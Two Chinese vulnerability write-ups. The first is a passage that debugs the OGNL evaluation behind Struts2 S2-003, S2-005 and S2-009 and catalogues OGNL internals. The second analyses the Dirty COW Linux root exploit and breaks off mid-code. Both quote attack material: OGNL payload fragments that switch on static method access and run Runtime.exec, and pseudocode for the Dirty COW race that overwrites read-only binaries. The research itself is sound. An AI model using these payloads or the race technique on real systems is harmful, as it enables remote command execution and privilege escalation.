// expr为null,抛异常,清除context中存储的临时键值对
// 处理第二个参数,结构与第一个类似
问题解决
* 问题1:`(one)(two)`模型的具体执行流程
解答:`(one)(two)`模型生成的AST树属于ASTEval类型,大致执行流程如下:
1. 计算`one`,结果赋值给变量expr
2. 计算`two`,结果赋值给变量source
3. 判断expr是否Node类型 _(AST树)_ ,否则以其字符串形式进行解析 _(ognl.Ognl.parseExpression())_ ,结果都强制转换成Node类型并赋值给node
4. 临时将source放入当前root中
5. 计算node
6. 还原root
7. 返回结果
* 问题2:`(one)((two)(three))`模型的具体执行流程
解答:`(one)((two)(three))`模型属于`(one)(two)`模型的嵌套形式,完全可以参考问题1,执行流程就不再详述了。
#### **S2-005**
调试环境
* struts2-core-2.1.8.1
* xwork-core-2.1.6
* ognl-2.7.3
调试过程
[ 表层关键逻辑 ]
com.opensymphony.xwork2.interceptor.ParametersInterceptor.setParameters()
[ 底层关键逻辑 ]
com.opensymphony.xwork2.util.OgnlUtil.compile()
ognl.ASTEval.setValueBody()
[ 关键调用栈 ]
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.doIntercept()
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.setParameters()
// 遍历参数
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.acceptableName()
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.isAccepted() // 判断参数名称是否匹配acceptedPattern正则“[[\p{Graph}\s]&&[^,#:=]]_”
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.isExcluded() // 判断参数名称是否匹配excludeParams正则“dojo\.._”和“^struts\.._”
// 校验通过,则将参数键值对放入acceptableParameters中
-> com.opensymphony.xwork2.util.reflection.ReflectionContextState.setDenyMethodExecution() // 设置DenyMethodExecution为true,并放入context中
-> com.opensymphony.xwork2.ognl.OgnlValueStack.setExcludeProperties()
-> com.opensymphony.xwork2.ognl.SecurityMemberAccess.setExcludeProperties() // 将excludeParams放入OgnlValueStack.securityMemberAccess中(securityMemberAccess与context、root同级,其中allowStaticMethodAccess默认为false)
// 遍历acceptableParameters(合规参数)
// 处理第一个参数“('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)”
-> com.opensymphony.xwork2.ognl.OgnlValueStack.setValue()
-> com.opensymphony.xwork2.ognl.OgnlUtil.setValue()
-> com.opensymphony.xwork2.ognl.OgnlUtil.compile() // 生成AST树
-> ognl.Ognl.setValue()
-> ognl.Ognl.addDefaultContext()
-> ognl.SimpleNode.setValue()
-> ognl.SimpleNode.evaluateSetValueBody()
-> ognl.ASTEval.setValueBody()
-> ognl.SimpleNode.getValue() // 取左子节点“"#_memberAccess..."”,计算得内部字符串,作为expr
-> ognl.SimpleNode.getValue() // 取右子节点“meh”,计算得null,作为target
-> ognl.Ognl.parseExpression() // 将expr解析为AST树
-> ognl.OgnlContext.setRoot()
-> ognl.SimpleNode.setValue()
-> ognl.SimpleNode.evaluateSetValueBody()
-> ognl.ASTChain.setValueBody()
-> ognl.SimpleNode.getValue() // 取左子节点“#_memberAccess”,计算得SecurityMemberAccess对象
-> ognl.SimpleNode.evaluateGetValueBody()
-> ognl.ASTVarRef.getValueBody()
-> ognl.OgnlContext.get()
-> ognl.OgnlContext.getMemberAccess()
-> ognl.SimpleNode.setValue() // 取右子节点“["..."]”
-> ognl.SimpleNode.evaluateSetValueBody()
-> ognl.ASTProperty.setValueBody()
-> ognl.ASTProperty.getProperty() // 得到“allowStaticMethodAccess”字符串
-> ognl.OgnlRuntime.setProperty()
-> ognl.OgnlRuntime.getPropertyAccessor()
-> ognl.OgnlRuntime.getHandler()
-> com.opensymphony.xwork2.ognl.accessor.ObjectAccessor.setProperty()
-> ognl.ObjectPropertyAccessor.setProperty()
-> ognl.ObjectPropertyAccessor.setPossibleProperty()
-> ognl.OgnlRuntime.setMethodValue()
-> ognl.OgnlRuntime.getSetMethod() // 得到“setAllowStaticMethodAccess()”方法
-> com.opensymphony.xwork2.ognl.SecurityMemberAccess.isAccessible() // 判断方法是否合规
-> ognl.OgnlRuntime.callAppropriateMethod() // 修改“allowStaticMethodAccess”值为true
// 处理其余参数,与S2-003流程类似
问题解决
* 问题3:`denyMethodExecution`和`allowStaticMethodAccess`两者使用的模型是否可以互换
解答:`denyMethodExecution`存在于OgnlContext.values(即对外暴露的context本身)HashMap中,而`allowStaticMethodAccess`存在于OgnlValueStack.securityMemberAccess(与context同级,可以使用`#_memberAccess`取到)对象中。
* 将`allowStaticMethodAccess`参照`denyMethodExecution`模型改写,执行成功
* 将
denyMethodExecution
参照
allowStaticMethodAccess
模型改写,执行失败,原因分析如下:
* `denyMethodExecution`的accessor是XWorkMapPropertyAccessor类型,赋值即对context进行`map.put()`,在value为数组的情况下,会原样赋值为数组,[0]元素为字符串“false”,导致失败
* `allowStaticMethodAccess`的accessor是ObjectAccessor类型,赋值即通过反射调用对应的`setAllowStaticMethodAccess()`方法,传参刚好为数组,可被正常拆解为其中的单个元素
#### **S2-009**
调试环境
* struts2-core-2.3.1.1
* xwork-core-2.3.1.1
* ognl-3.0.3
调试过程
[ 表层关键逻辑 ]
com.opensymphony.xwork2.interceptor.ParametersInterceptor.setParameters()
[ 底层关键逻辑 ]
com.opensymphony.xwork2.util.OgnlUtil.compile()
ognl.ASTEval.setValueBody()
[ 关键调用栈 ]
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.doIntercept()
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.setParameters()
// 遍历参数
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.acceptableName()
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.isAccepted() // 判断参数名称是否匹配acceptedPattern正则“[a-zA-Z0-9\.\]\[\(\)_']+”
-> com.opensymphony.xwork2.interceptor.ParametersInterceptor.isExcluded() // 判断参数名称是否匹配excludeParams正则“dojo\.._”和“^struts\.._”
// 校验通过,则将参数键值对放入acceptableParameters中
-> com.opensymphony.xwork2.util.reflection.ReflectionContextState.setDenyMethodExecution() // 设置DenyMethodExecution为true,并放入context中
-> com.opensymphony.xwork2.ognl.OgnlValueStack.setExcludeProperties() // 将excludeParams放入OgnlValueStack.securityMemberAccess中(其中allowStaticMethodAccess默认为false)
// 遍历acceptableParameters(合规参数)
// 处理第一个参数“foo”(值为“(#context...)(meh)”)
-> com.opensymphony.xwork2.ognl.OgnlValueStack.setValue()
-> com.opensymphony.xwork2.ognl.OgnlValueStack.trySetValue()
-> com.opensymphony.xwork2.ognl.OgnlUtil.setValue()
-> com.opensymphony.xwork2.ognl.OgnlUtil.compile() // 生成AST树
-> ognl.Ognl.setValue() // 将root[0](即当前请求action)中的foo设置为“(#context...)(meh)”字符串
// 处理第二个参数“z[(foo)('meh')]”
-> com.opensymphony.xwork2.ognl.OgnlValueStack.setValue()
-> com.opensymphony.xwork2.ognl.OgnlValueStack.trySetValue()
-> com.opensymphony.xwork2.ognl.OgnlUtil.setValue()
-> com.opensymphony.xwork2.ognl.OgnlUtil.compile() // 生成AST树
-> ognl.Ognl.setValue() // “z[()()]”为ASTChain类型,两个子节点“z”和“[()()]”都为ASTProperty类型,后者会先对其第一个子节点“()()”计算
问题解决
* 问题4:`z[(foo)('meh')]`调整执行顺序的原理
解答:经调试,在`Dispatcher.createContextMap()`中会将LinkedHashMap类型的`request.parameterMap`转换为HashMap类型存储在ActionContext的`parameters`和`com.opensymphony.xwork2.ActionContext.parameters`中
_(此时顺序不变)_ 。
* `StaticParametersInterceptor.intercept()`中`addParametersToContext()`会将`config.params`与ActionContext的`com.opensymphony.xwork2.ActionContext.parameters`合并为一个TreeMap _(TreeMap是红黑树,按key值的自然顺序动态排序,可参考Java的字符串大小比较)_ ,并覆盖ActionContext中的原值
* `ParametersInterceptor.doIntercept()`中`retrieveParameters()`获取的是`com.opensymphony.xwork2.ActionContext.parameters`的值,因此漏洞作者给出的PoC中给出`z[()()]`形式来保证它的排序靠后 _(z字符的ASCII码在可见字符中非常靠后,而(字符较靠前)_ 。
* 问题5:`(one).(two)`和`one,two`模型的差异
解答:提取S2-009中payload进行分析,两种模型都能正常执行,细节差异如下:
* `(one).(two)`被解析成`one.two`,ASTChain类型 _(遍历子节点计算,前子节点的计算结果作为临时root代入后子节点进行计算,返回最后一个子节点的计算结果)_ ,以`.`字符分隔各子节点,payload样本被分解为4个子节点 _(@java.lang.Runtime@getRuntime().exec('calc')被分解为@java.lang.Runtime@getRuntime()和exec('calc'))_
* `one,two`被解析成`one,two`,ASTSequence类型 _(遍历子节点计算,返回最后一个子节点的计算结果)_ ,以`,`字符分隔各子节点,payload样本被正常分解为3个子节点
### OGNL ASTNode
问题解决了,可是留下的坑还有很多。
在分析过程中可以发现,OGNL尝试把各种表达式根据其结构等特征归属到不同的SimpleNode子类中,且各子类都根据自己的特性需求对父类的部分方法进行了重写,这些特性可能导致表达式最终执行结果受到影响,特别是在构造PoC的时候。因此,将各个子类的特性都了解清楚,会有助于加深对OGNL表达式解析和计算的理解。
_本部分的OGNL相关内容以struts-2.3.33依赖的ognl-3.0.19为分析对象,其他版本或有差异,请自行比对_
首先当然是他们的父类:
* SimpleNode
(仅对计算相关的方法作解释,解析编译相关的方法也暂略)
* 主要方法
* `public SimpleNode(int)`
* `public SimpleNode(OgnlParser, int)`
* `public void jjtOpen()`
* `public void jjtClose()`
* `public void jjtSetParent(Node)`
* `public Nod jjtGetParent()`
* `public void jjtAddChild(Node, int)`
* `public Node jjtGetChild(int)`
* `public int jjtGetNumChildren()`
* `public String toString()`
* `public String toString(String)`
* `public String toGetSourceString(OgnlContext, Object)`
* `public String toSetSourceString(OgnlContext, Object)`
* `public void dump(PrintWrite, String)`
* `public int getIndexInParent()`
* `public Node getNextSibling()`
* `protected Object evaluateGetValueBody(OgnlContext, Object)`
调用`getValueBody()`方法 _(如果已经求过值,且存在固定值,则直接返回固定值)_
* `protected void evaluateSetValueBody(OgnlContext, Object, Object)`
调用`setValueBody()`方法
* `public final Object getValue(OgnlContext, Object)`
调用`evaluateGetValueBody()`方法 _(子类不允许复写)_
* `protected abstract Object getValueBody(OgnlContext, Object)`
抽象方法 _(子类必须实现)_
* `public final void setValue(OgnlContext, Object, Object)`
调用`evaluateSetValueBody()`方法 _(子类不允许复写)_
* `protected void setValueBody(OgnlContext, Object, Object)`
抛出InappropriateExpressionException异常
* `public boolean isNodeConstant(OgnlContext)`
返回false
* `public boolean isConstant(OgnlContext)`
调用`isNodeConstant()`方法
* `public boolean isNodeSimpleProperty(OgnlContext)`
返回false
* `public boolean isSimpleProperty(OgnlContext)`
调用`isNodeSimpleProperty()`方法
* `public boolean isSimpleNavigationChain(OgnlContext)`
调用`isSimpleProperty()`方法
* `public boolean isEvalChain(OgnlContext)`
任意子节点的`isEvalChain()`结果为true则返回true,否则返回false
* `public boolean isSequence(OgnlContext)`
任意子节点的`isSequence()`结果为true则返回true,否则返回false
* `public boolean isOperation(OgnlContext)`
任意子节点的`isOperation()`结果为true则返回true,否则返回false
* `public boolean isChain(OgnlContext)`
任意子节点的`isChain()`结果为true则返回true,否则返回false
* `public boolean isSimpleMethod(OgnlContext)`
返回false
* `protected boolean lastChild(OgnlContext)`
* `protected void flattenTree()`
* `public ExpressionAccessor getAccessor()`
返回`_accessor`变量
* `public void setAccessor(ExpressionAccessor)`
设置`_accessor`变量
再来是ASTNode大家族:
* ASTAssign
* 表现形式
* `one = two`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
右节点的计算结果作为result,传入左节点的`setValue()`方法,返回result
* `public boolean isOperation(OgnlContext)`
返回true
* ASTChain
* 表现形式
* `one.two`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
遍历子节点计算
_(IndexedProperty类型调用OgnlRuntime.getIndexProperty()方法,其他调用getValue()方法)_
,且前后子节点成菊花链,返回最后一个子节点的计算结果
* `protected void setValueBody(OgnlContext, Object)`
遍历最后一个子节点外的其他子节点计算 _(基本同上)_ ,调用最后一个子节点的`setValue()`方法
_(IndexedProperty类型则是遍历到倒数第二个子节点时调用OgnlRuntime.setIndexedProperty()方法)_
* `public boolean isSimpleNavigationChain(OgnlContext)`
所有子节点的`isSimpleProperty()`结果都为true则返回true,否则返回false
* public bollean isChain(OgnlContext)
1. 返回true
* ASTConst
* 表现形式
* `null` _(null,字符串形式)_
* `"one"` _(String类型)_
* `'o'` _(Character类型)_
* `0L` _(Long类型)_
* `0B` _(BigDecimal类型)_
* `0H` _(BigInteger类型)_
* `:[ one ]` _(Node类型)_
* 实现/重写方法
* `public void setValue(Object)`
设置`value`变量
* `public Object getValue()`
返回`value`变量
* `protected Object getValueBody(OgnlContext, Object)`
返回`value`变量
* `public boolean isNodeConstant(OgnlContext)`
返回true
* ASTCtor
* 表现形式
* `new one[two]` _(默认初始化数组)_
* `new one[] two` _(静态初始化数组)_
* `new one()` _(无参对象)_
* `new one(two, three)` _(含参对象)_
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
遍历子节点计算,结果放入`args`数组变量,并传入`OgnlRuntime.callConstructor()`方法
_(如果是数组,则调用Array.newInstance()方法)_ ,返回实例化对象
* ASTEval
* 表现形式
* `(one)(two)`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
左节点的计算结果作为expr,右节点的计算结果作为source,判断expr是否为Node类型,否则解析,结果作为node,source放入root中,并传入node计算
* `protected void setValueBody(OgnlContext, Object, Object)`
左节点的计算结果作为expr,右节点的计算结果作为target,判断expr是否为Node类型,否则解析,结果作为node,target放入root中,并传入node的`setValue()`方法
* `public boolean isEvalChain(OgnlContext)`
返回true
* ASTKeyValue
* 表现形式
* `one -> two`
* 实现/重写方
* `protected Object getValueBody(OgnlContext, Object)`
返回null
* ASTList
* 表现形式
* `{ one, two }`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
遍历子节点计算,结果放入ArrayList对象,遍历结束后返回
* ASTMap
* 表现形式
* `#@one@{ two : three, four : five }` _(存在类名)_
* `#{ one : two, three : four }`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
根据类名实例化Map对象 _(如果没有类名就是默认的LinkedHashMap类型)_ ,遍历子节点,当前子节点 _(ASTKeyValue类型)_
为key,其计算结果为value,放入Map中
* ASTMethod
* 表现形式
* `one()` _(无参方法)_
* `one(two, three)` _(含参方法)_
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
遍历子节点计算,结果放入`args`数组变量,并传入`OgnlRuntime.callMethod()`方法,如果结果为空 _(即无此方法)_
,则设置空方法执行结果,返回执行结果
* `public boolean isSimpleMethod(OgnlContext)`
返回true
* ASTProject
* 表现形式
* `{ one }`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
遍历`ElementsAccessor.getElements()`结果,依次作为source传入第一个子节点计算,结果放入ArrayList对象,遍历结束后返回
* ASTProperty
* 表现形式
* `one`
* `[one]` _(Indexed类型)_
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
调用`getProperty()`对第一个子节点求值,结果作为name传入`OgnlRuntime.getProperty()`,返回执行结果
* `protected void setValueBody(OgnlContext, Object, Object)`
调用`OgnlRuntime.setProperty()`方法
* `public boolean isNodeSimpleProperty(OgnlContext)`
返回第一个子节点的`isConstant()`结果
* ASTSelect
* 表现形式
* `{? one }`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
遍历`ElementsAccessor.getElements()`结果,依次作为source传入第一个子节点计算,结果通过`OgnlOps.booleanValue()`判断真假,真则放入ArrayList对象,遍历结束后返回ArrayList
* ASTSelectFirst
* 表现形式
* `{^ one }`
* 实现/重写方法
* `protected void getValueBody(OgnlContext, Object)`
遍历`ElementsAccessor.getElements()`结果,依次作为source传入第一个子节点计算,结果通过`OgnlOps.booleanValue()`判断真假,真则放入ArrayList对象并跳出遍历,遍历结束后返回ArrayList
* ASTSelectLast
* 表现形式
* `{$ one }`
* 实现/重写方法
* `protected void getValueBody(OgnlContext, Object)`
遍历`ElementsAccessor.getElements()`结果,依次作为source传入第一个子节点计算,结果通过`OgnlOps.booleanValue()`判断真假,真则清空ArrayList对象并放入,遍历结束后返回ArrayList
* ASTSequence
* 表现形式
* `one, two`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
遍历子节点计算,返回最后一个子节点的计算结果
* `protected Object setValueBody(OgnlContext, Object, Object)`
遍历最后一个子节点外的其他子节点计算,调用最后一个子节点的`setValue()`方法
* ASTStaticField
* 表现形式
* `@one@two`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
调用`OgnlRuntime.getStaticField()`方法
* `public boolean isNodeConstant(OgnlContext)`
如果字段名称为“class”或类是Enum类型,直接返回true,否则通过反射判断是否为静态字段,返回判断结果
* ASTStaticMethod
* 表现形式
* `@one@two()` _(无参方法)_
* `@one@two(three, four)` _(含参方法)_
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
遍历子节点计算,结果放入args数组变量,并传入`OgnlRuntime.callStaticMethod()`方法,返回执行结果
* ASTVarRef
* 表现形式
* `#one`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
调用`OgnlContext.get()`方法
* `protected void getValueBody(OgnlContext, Object, Object)`
调用`OgnlContext.set()`方法
* ASTRootVarRef
* 表现形式
* `#root`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
调用`OgnlContext.getRoot()`方法
* `protected void setValueBody(OgnlContext, Object, Object)`
调用`OgnlContext.setRoot()`方法
* ASTThisVarRef
* 表现形式
* `#this`
* 实现/重写方法
* `protected Object getValueBody(OgnlContext, Object)`
调用`OgnlContext.getCurrentObject()`方法
* `protected void setValueBody(OgnlContext, Object, Object)`
调用`OgnlContext.setCurrentObject()`方法
_ASTNode中的ExpressionNode和它的子类,表示的是各种运算、关系表达式,对本文结论的影响不是特别大,因此就先搁置不再进行仔细分析了,感兴趣的同学继续加油努力,可以考虑共享成果:)_
### OGNL Accessor
在问题3中,还提到了Accessor类型的差异,也会影响OGNL最终的执行结果,因为大多时候 _(Property赋值/取值,Method调用)_
,是由它们去处理执行真正的操作,因此再坚持一下,简单快速的来看看这些Accessor。
OGNL中大致分为Method、Property和Elements三类Accessor,而XWork主要针对Method和Property两类进行了实现,下文以Struts2为主,罗列一下其中主要的Accessor类型。
_本部分以xwork-core-2.3.33为分析对象,主要描述关系,其中的逻辑细节就不在本文描述了,老版本的xwork在包结构上差异较大,请自行比对_
还是从爸爸开始:
* PropertyAccessor
* 类型
* 接口
* 主要方法
* `Object getProperty(Map, Object, Object)`
* `void setProperty(Map, Object, Object, Object)`
* MethodAccessor
* 类型
* 接口
* 主要方法
* `Object callStaticMethod(Map, Class, String, Object[])`
* `Object callMethod(Map, Object, String, Object[])`
* ObjectPropertyAccessor
* 类型
* 实现了PropertyAccessor
* 主要方法
* `public Object getProperty(Map, Object, Object)`
* `public void setProperty(Map, Object, Object, Object)`
* `public Class getPropertyClass(OgnlContext, Object, Object)`
* ObjectMethodAccessor
* 类型
* 实现了MethodAccessor
* 主要方法
* `public Object callStaticMethod(Map, Class, String, Object[])`
* `public Object callMethod(Map, Object, String, Object[])`
一小波儿子们:
* CompoundRootAccessor
* 类型
* 实现了PropertyAccessor、MethodAccessor
* 实现/重写方法
* `public void getProperty(Map, Object, Object)`
* `public void setProperty(Map, Object, Object, Object)`
* `public Object callMethod(Map, Object, String, Object[])`
* `public Object callStaticMethod(Map, Class, String, Object[])`
* ObjectAccessor
* 类型
* 型继承于ObjectPropertyAccessor
* 实现/重写方法
* `public void getProperty(Map, Object, Object)`
* `public void setProperty(Map, Object, Object, Object)`
* ObjectProxyPropertyAccessor
* 类型
* 实现了PropertyAccessor
* 实现/重写方法
* `public void getProperty(Map, Object, Object)`
* `public void setProperty(Map, Object, Object, Object)`
* XWorkCollectionPropertyAccessor
* 类型
* 继承于SetPropertyAccessor _(继承于ObjectPropertyAccessor)_
* 实现/重写方法
* `public void getProperty(Map, Object, Object)`
* `public void setProperty(Map, Object, Object, Object)`
* XWorkEnumerationAccessor
* 类型
* 继承于EnumerationPropertyAccessor _(继承于ObjectPropertyAccessor)_
* 实现/重写方法
* `public void setProperty(Map, Object, Object, Object)`
* XWorkIteratorPropertyAccessor
* 类型
* 继承于IteratorPropertyAccessor _(继承于ObjectPropertyAccessor)_
* 实现/重写方法
* `public void setProperty(Map, Object, Object, Object)`
* XWorkListPropertyAccessor
* 类型
* 继承于ListPropertyAccessor _(继承于ObjectPropertyAccessor,实现了PropertyAccessor)_
* 实现/重写方法
* `public Object getProperty(Map, Object, Object)`
* `public void setProperty(Map, Object, Object, Object)`
* XWorkMapPropertyAccessor
* 类型
* 继承于MapPropertyAccessor _(实现了PropertyAccessor)_
* 实现/重写方法
* `public Object getProperty(Map, Object, Object)`
* `public void setProperty(Map, Object, Object, Object)`
* XWorkMethodAccessor
* 类型
* 继承于ObjectMethodAccessor _(实现了MethodAccessor)_
* 实现/重写方法
* `public Object callMethod(Map, Object, String, Object[])`
* `public Object callStaticMethod(Map, Class, String, Object[])`
* XWorkObjectPropertyAccessor
* 类型
* 继承于ObjectPropertyAccessor
* 实现/重写方法
* `public Object getProperty(Map, Object, Object)`
#### 设置和获取
在跟踪分析S2-005解决问题3的过程中,发现XWork框架初始化 _(Struts2框架初始化流程中)_
时,在`DefaultConfiguration.reloadContainer()`方法中调用了`DefaultConfiguration.createBootstrapContainer()`方法,后者在创建完一堆工厂后调用`ContainerBuilder.create()`方法,随后触发OgnlValueStackFactory中配置了`@Inject`的`setContainer()`方法,它很重要的一部分逻辑就是将在XWork中定义的Accessor按类型设置进OgnlRuntime中的三个静态变量`_methodAccessors`、`_propertyAccessors`和`_elementsAccessors`中
_(请注意:当前调试环境为S2-005影响的struts2-core-2.1.8和xwork-core-2.1.6,版本较老,只为简单描述过程,新版如有差异,请自行比对)_ :
当然,在上述过程中,只设置了一个:
* PropertyAccessor
* `com.opensymphony.xwork2.util.CompoundRoot` -> `CompoundRootAccessor`
而OgnlRuntime会为常见数据类型设置对应的Accessor _(OGNL原生)_
,这是OgnlRuntime类初始化阶段的工作,基于Java的类加载机制可知,它将会在上述过程中的第一次`OgnlRuntime.setPropertyAccessor()`之前完成。
当XWork框架初始化流程继续执行到`StrutsObjectFactory.buildInterceptor()`方法时,又调用了`ObjectFactory.buildBean()`方法,后者也触发了`OgnlValueStackFactory.setContainer()`方法,进行了下面的设置
_(实际调用链较长,只描述关键点,感兴趣的可以跟踪一下)_ :
* PropertyAccessor
* `java.util.Enumeration` -> `XWorkEnumerationAccessor`
* `java.util.ArrayList` -> `XWorkListPropertyAccessor`
* `java.util.Iterator` -> `XWorkIteratorPropertyAccessor`
* `java.lang.Object` -> `ObjectAccessor`
* `java.util.Map` -> `XWorkMapPropertyAccessor`
* `java.util.List` -> `XWorkListPropertyAccessor`
* `java.util.HashSet` -> `XWorkCollectionPropertyAccessor`
* `com.opensymphony.xwork2.util.CompoundRoot` -> `CompoundRootAccessor`
* `java.util.Set` -> `XWorkCollectionPropertyAccessor`
* `java.util.HashMap` -> `XWorkMapPropertyAccessor`
* `java.util.Collection` -> `XWorkCollectionPropertyAccessor`
* `com.opensymphony.xwork2.ognl.ObjectProxy` -> `ObjectProxyPropertyAccessor`
* MethodAccessor
* `java.lang.Object` -> `XWorkMethodAccessor`
* `com.opensymphony.xwork2.util.CompoundRoot` -> `CompoundRootAccessor`
至此,Accessor的设置工作结束。
Accessor的获取则是根据需要调用OgnlRuntime中对应的`getter()`方法即可,如`getPropertyAccessor()`方法。
三个静态变量都是ClassCacheImpl类型 _(实现了ClassCache接口)_
,其中内置的`_table`字段用于存储实际内容,是一个Entry类型,类似于Map的key-value形式,默认大小512,key为Class类型,value为Object类型,按key的HashCode相对位置计算值
_(key.hashCode() & (512 - 1))_顺序存储 _(可参考Hash Table数据结构,解决位置冲突的方案也类似Linked
Lists,每个Entry类型中包含一个next字段,可用于在位置冲突时指向存储在同位置的下一个元素)_
,类型本身线程不安全,OgnlRuntime在包装put/get操作时加了锁。
因此,Accessor的put/get操作基本可以参考Map类型。
### 结语
OGNL作为XWork框架的底层核心基石之一,它强大的功能特性让依托于XWork的Struts2成为当时非常流行的JavaEE开发框架。
因此,了解OGNL特性和内部处理逻辑,以及它与上层框架之间的交互逻辑,会对我们在Struts2,甚至XWork框架的安全研究工作上有非常大的帮助,例如本文主体讨论的表达式求值,就被很巧妙的利用在了S2-003以及之后的很多漏洞上,而且时间轴还非常靠前。
> 这就是一个安全研究员的内功修为,请这些大牛们收下一个身为程序员的我的膝盖。
### 参考
1. [CVE-2010-1870: Struts2/XWork Remote Command Execution](http://blog.o0o.nu/2010/07/cve-2010-1870-struts2xwork-remote.html)
2. [CVE-2011-3923 Yet another Struts2 Remote Command Execution](http://blog.o0o.nu/2012/01/cve-2011-3923-yet-another-struts2.html)
3. [OGNL Language Guide](http://commons.apache.org/proper/commons-ognl/language-guide.html)
4. [OGNL Expression Compilation](http://struts.apache.org/docs/ognl-expression-compilation.html) | 社区文章 |
# 【漏洞分析】11月4日:深入解读脏牛Linux本地提权漏洞(CVE-2016-5195)
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
**作者:**[ **elemeta**](http://bobao.360.cn/member/contribute?uid=52377967)
**稿费:600RMB(不服你也来投稿啊!)**
**投稿方式:发送邮件至linwei#360.cn,或登陆 ** ** **[
**网页版**](http://bobao.360.cn/contribute/index)****** 在线投稿**
**0x00 概述**
该漏洞是Linux的一个本地提权漏洞,发现者是Phil
Oester,影响>=2.6.22的所有Linux内核版本,修复时间是2016年10月18号。该漏洞的原因是get_user_page内核函数在处理Copy-on-Write(以下使用COW表示)的过程中,可能产出竞态条件造成COW过程被破坏,导致出现写数据到进程地址空间内只读内存区域的机会。当我们向带有MAP_PRIVATE标记的只读文件映射区域写数据时,会产生一个映射文件的复制(COW),对此区域的任何修改都不会写回原来的文件,如果上述的竞态条件发生,就能成功的写回原来的文件。比如我们修改su或者passwd程序就可以达到root的目的。
**0x01 POC分析**
POC的地址如下:[[https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c]](https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c),
下面是POC关键部分的伪代码:
Main:
fd = open(filename, O_RDONLY)
fstat(fd, &st)
map = mmap(NULL, st.st_size , PROT_READ, MAP_PRIVATE, fd, 0)
start Thread1
start Thread2
Thread1:
f = open("/proc/self/mem", O_RDWR)
while (1):
lseek(f, map, SEEK_SET)
write(f, shellcode, strlen(shellcode))
Thread2:
while (1):
madvise(map, 100, MADV_DONTNEED)
首先打开我们需要修改的只读文件并使用MAP_PRIVATE标记映射文件到内存区域,然后启动两个线程:
其中一个线程向文件映射的内存区域写数据,这时内核采用COW机制。
另一个线程使用带MADV_DONTNEED参数的madvise系统调用将文件映射内存区域释放,达到干扰另一个线程的COW过程,产生竞态条件,当竞态条件发生时就能写入文件成功。
还有一种方法:使用ptrace系统调用的PTRACE_POKETEXT参数来写文件映射的内存区域,参考见[[https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c]](https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c)。
**0x02 漏洞原理分析**
先附上一份[[https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails]](https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails)中的源代码分析结果:
faultin_page
handle_mm_fault
__handle_mm_fault
handle_pte_fault
do_fault <- pte is not present
do_cow_fault <- FAULT_FLAG_WRITE
alloc_set_pte
maybe_mkwrite(pte_mkdirty(entry), vma) <- mark the page dirty but keep it RO
# Returns with 0 and retry
follow_page_mask
follow_page_pte
(flags & FOLL_WRITE) && !pte_write(pte) <- retry fault
faultin_page
handle_mm_fault
__handle_mm_fault
handle_pte_fault
FAULT_FLAG_WRITE && !pte_write
do_wp_page
PageAnon() <- this is CoWed page already
reuse_swap_page <- page is exclusively ours
wp_page_reuse
maybe_mkwrite <- dirty but RO again
ret = VM_FAULT_WRITE
((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE)) <- we drop FOLL_WRITE
# Returns with 0 and retry as a read fault
cond_resched -> different thread will now unmap via madvise
follow_page_mask
!pte_present && pte_none
faultin_page
handle_mm_fault
__handle_mm_fault
handle_pte_fault
do_fault <- pte is not present
do_read_fault <- this is a read fault and we will get pagecache page!
**Copy-on-Write(COW)**
当我们用mmap去映射文件到内存区域时使用了MAP_PRIVATE标记,我们写文件时会写到COW机制产生的内存区域中,原文件不受影响。其中获取用户进程内存页的过程如下:
1\.
第一次调用follow_page_mask查找虚拟地址对应的page,带有FOLL_WRITE标记。因为所在page不在内存中,follow_page_mask返回NULL,第一次失败,进入faultin_page,最终进入do_cow_fault分配不带_PAGE_RW标记的匿名内存页,返回值为0。
2\. 重新开始循环,第二次调用follow_page_mask,带有FOLL_WRITE标记。由于不满足((flags & FOLL_WRITE) &&
!pte_write(pte))条件,follow_page_mask返回NULL,第二次失败,进入faultin_page,最终进入do_wp_page函数分配COW页。并在上级函数faultin_page中去掉FOLL_WRITE标记,返回0。
3\. 重新开始循环,第三次调用follow_page_mask,不带FOLL_WRITE标记。成功得到page。
以下代码以liux
4.7([[https://www.kernel.org/pub/linux/kernel/v4.x/linux-4.7.tar.xz]](https://www.kernel.org/pub/linux/kernel/v4.x/linux-4.7.tar.xz))的源码为例,具体解读一下流程。首先从关键的获取用户进程内存页的函数函数get_user_pages看起,get_user_pages系列函数用于获取用户进程虚拟地址所在的页(struct
page),返回的是page数组,该系列函数最终都会调用__get_user_pages。
long __get_user_pages(struct task_struct *tsk, struct mm_struct *mm,
unsigned long start, unsigned long nr_pages,
unsigned int gup_flags, struct page **pages,
